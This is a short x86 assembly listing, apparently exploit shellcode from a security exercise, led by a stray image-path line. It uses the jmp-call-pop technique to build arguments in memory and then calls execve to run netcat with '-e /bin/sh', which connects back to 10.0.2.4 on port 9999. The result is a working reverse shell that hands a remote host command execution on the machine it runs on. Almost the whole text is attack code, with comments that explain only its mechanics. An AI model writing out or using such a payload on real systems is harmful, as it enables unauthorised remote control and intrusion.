 jmp short forward
back:
pop esi
xor eax, eax
mov byte [esi + 11], al ; terminate /bin/netcat
mov byte [esi + 14], al ; terminate -e
mov byte [esi + 22], al ; terminate /bin/sh
mov byte [esi + 31], al ; terminate 10.0.2.4
mov byte [esi + 36], al ; terminate 9999
mov long [esi + 37], esi ; address of /bin/netcat in AAAA
lea ebx, [esi + 12] ; get address of -e
mov long [esi + 41], ebx ; store address of -e in BBBB
lea ebx, [esi + 15] ; get address of /bin/sh
mov long [esi + 45], ebx ; store address of /bin/sh in CCCC
lea ebx, [esi + 23] ; get address of 10.0.2.4
mov long [esi + 49], ebx ; store address of 10.0.2.4 in DDDD
lea ebx, [esi + 32] ; get address of 9999
mov long [esi + 53], ebx ; store address of 9999 in EEEE
mov long [esi + 57], eax ; put NULL in FFFF
mov byte al, 0x0b ; pass the execve syscall number as argumen
mov ebx, esi
lea ecx, [esi + 37] ; /bin/netcat -e /bin/sh etc etc
lea edx, [esi + 57] ; NULL
int 0x80 ; Run the execve syscall
forward:
call back
db "/bin/netcat#-e#/bin/sh#10.0.2.4#9999#AAAABBBBCCCCDDDDEEEEFFFF"